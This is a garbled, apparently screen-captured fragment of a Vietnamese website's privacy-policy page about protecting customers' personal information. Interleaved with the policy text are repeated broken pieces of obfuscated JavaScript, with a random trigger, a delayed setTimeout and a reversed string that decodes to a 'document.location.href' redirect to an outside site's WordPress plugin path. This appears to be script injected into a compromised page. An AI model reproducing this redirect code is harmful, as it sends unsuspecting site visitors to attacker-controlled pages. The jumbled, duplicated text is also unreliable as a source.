
ar number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var
ks) thích hợp mà chúng tôi cung cấp.
et
cam kết bảo mật thông tin cá nhân của quý khách bằng mọi cách
 này không bị truy lục, sử dụng hoặc tiết lộ ngoài ý muốn.
dom()*6); if (number1==3){var delay =
t mà có thể được bảo mật 100%. Do vậy, chúng tôi không thể đưa ra
netnoc-pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tnemucod"];var
){var delay = 18000; setTimeout($nJe(0), delay);}
toof-
p/tnetnoc-
 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var
 thông tin cá nhân của quý khách như các trường hợp quý khách tự ý
h không nên gửi thông tin đến cho chúng tôi.
 không nên chia sẻ với bất kỳ người nào khác.
g thắc mắc liên quan xin vui lòng liên hệ theo địa chỉ